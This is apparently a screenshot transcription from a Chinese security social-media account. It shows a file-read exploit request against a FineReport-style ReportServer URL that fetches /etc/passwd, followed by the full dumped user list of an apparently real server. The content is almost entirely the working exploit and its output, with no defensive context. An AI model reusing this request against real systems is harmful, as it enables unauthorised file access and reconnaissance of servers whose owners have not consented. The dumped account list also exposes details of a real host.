 不安全 /WebReport/ReportServer?op=resource&resource=/etc/passwd&i18n=true
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
colord:x:998:995:User for colord:/var/lib/colord:/sbin/nologin
libstoragemgmt:x:997:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:995:993::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
chrony:x:994:990::/var/lib/chrony:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:993:988:User for geoclue:/var/lib/geoclue:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gnome-initial-setup:x:992:987::/run/gnome-initial-setup/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
web:x:1000:1000:root:/home/web:/bin/bash
zfsoft:x:1001:1001::/home/zfsoft:/sbin/nologin
test:x:1002:1002::/home/test:/bin/bash
zg:x:1003:1003::/home/zg:/bin/bash
公众号 · 十二主神